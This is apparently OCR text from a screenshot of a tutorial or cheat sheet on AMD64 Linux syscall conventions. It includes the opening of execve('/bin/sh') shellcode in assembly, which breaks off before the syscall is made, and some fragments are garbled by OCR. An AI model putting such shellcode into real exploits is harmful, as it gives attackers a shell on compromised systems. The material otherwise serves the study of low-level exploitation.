
instruction triggers syscall (NOT
!)
syscall
int 0x80
= syscall number
rax
= arguments (note: r10 instead
rdi, rsi, rdx, r10, r8, r9
of rcx)
Return value in
rax
execve("/bin/sh", NULL, NULL) Shellcode (AMD64)
:
; AMD64 execve syscall (rax = 59)

; rdi = pointer to "/bin/sh"

; rsi = NULL (argv)

; rdx = NULL (envp)

section .text

global _start

_start:

    ; Clear registers

    xor rsi, rsi          ; rsi = NULL (argv)

    xor rdx, rdx          ; rdx = NULL (envp)

    ; Push "/bin/sh" onto stack (with NULL terminator)

    xor rax, rax

    push rax              ; NULL terminator

    mov rax, 0x68732f6e69622f2f  ; "//bin/sh" in little-
    push rax

    ; Set up execve

    mov rdi, rsp          ; rdi = pointer to "//bin/sh"
